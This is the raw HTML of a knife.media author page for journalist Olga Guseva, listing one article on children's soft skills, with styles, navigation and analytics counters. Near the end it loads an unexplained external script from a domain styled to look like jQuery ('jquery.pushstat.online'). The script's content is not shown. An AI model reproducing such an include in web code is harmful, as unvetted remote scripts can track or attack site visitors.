0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента записей автора Ольга Гусева" href="https://knife.media/author/feed/" />
<link rel="canonical" href="https://knife.media/author/olga-guseva/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="журналист">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="журналист">
<meta property="og:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:title" content="Ольга Гусева &#8212; Нож">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/themes/knife/assets/images/og.png">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	</head>

<body class="is-archive">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
    <div class="caption">
        <h1 class="caption__title caption__title--author">Ольга Гусева</h1><div class="caption__description"><p>журналист</p>
</div>    </div>


<div class="archive">
    
<div class="unit unit--double">
    <div class="unit__inner">
        <div class="unit__image">
            <img width="599" height="406" src="https://knife.media/wp-content/uploads/2022/10/soft-skills-glav.jpg" class="unit__image-thumbnail wp-post-image" alt="Как развивать soft skills у&nbsp;детей: мнения экспертов" loading="lazy" decoding="async" srcset="https://knife.media/wp-content/uploads/2022/10/soft-skills-glav.jpg 599w, https://knife.media/wp-content/uploads/2022/10/soft-skills-glav-360x244.jpg 360w" sizes="auto, (max-width: 599px) 100vw, 599px" />        </div>

        <div class="unit__content">
            <div class="unit__head"><a href="https://knife.media/tag/children/">дети</a></div>
            <a class="unit__content-link" href="https://knife.media/club/soft-skills-education/">Как развивать soft skills у&nbsp;детей: <em>мнения экспертов</em></a><div class="unit__content-info"><div class="meta"><a class="meta__item" href="https://knife.media/author/olga-guseva/" rel="author">Ольга Гусева</a></div></div>        </div>
    </div>
</div>

</div>

    <nav class="navigate">
                    </nav>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_meta_parameters = {"template":"archive"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6101661287","time":"1769105461","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
